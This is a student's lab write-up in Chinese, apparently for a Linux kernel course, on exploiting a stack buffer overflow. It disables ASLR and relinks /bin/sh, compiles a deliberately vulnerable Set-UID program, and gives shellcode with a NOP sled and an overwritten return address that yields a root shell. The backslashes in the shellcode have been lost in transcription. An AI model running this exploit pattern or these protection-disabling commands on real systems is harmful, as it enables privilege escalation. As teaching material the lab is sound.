缓冲区溢出漏洞
作业信息
| 这个作业属于哪个课程 | <2020-2021-1Linux内核原理与分析)> |
|---|---|
| 这个作业要求在哪里 | <2020-2021-1Linux内核原理与分析第十一周作业> |
| 这个作业的目标 | <实现缓冲区溢出漏洞> |
| 作业正文 | https://www.cnblogs.com/TracerElena/p/14148617.html |
实验准备
在64位Ubuntu系统中配置32位的环境,安装一些用于编译32位C程序的软件包:
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb
初始设置
Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0

为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,使用另一个 shell 程序(zsh)代替 /bin/bash。设置 zsh 程序:
sudo su
cd /bin
rm sh
ln -s zsh sh
exit

# 进入32位linux环境
linux32
# 使用bash
/bin/bash

shellcode
一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是 shellcode。
在 /tmp 目录下新建一个 stack.c 文件:
cd /tmp
vim stack.c
再输入如下内容,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}

编译该程序,并设置 SET-UID:
sudo su
# –fno-stack-protector 关闭阻止缓冲区溢出的栈保护机制。
# -z execstack 用于允许执行栈。
# -g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit

攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。在 /tmp 目录下新建一个 exploit.c 文件,输入wget http://labfile.oss.aliyuncs.com/courses/231/exploit.c直接下载:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
输入命令进入 gdb 调试,得到 shellcode 在内存中的地址:
gdb stack
disass main

在地址0x080484ee处设置断点:
# 设置断点
b *0x080484ee
r
i r $esp

最后获得的这个0xffffd4b0就是 str 的地址。按 q 键,再按 y 键可退出调试。
根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffd4b0 + 0x64 = 0xffffd514
现在修改 exploit.c 文件,将 x??x??x??x?? 修改为计算的结果 x14xd5xffxff,注意顺序是反的。

编译 exploit.c 程序:
gcc -m32 -o exploit exploit.c

攻击结果
运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:
./exploit
./stack
whoami

通过攻击,成功获得了root 权限!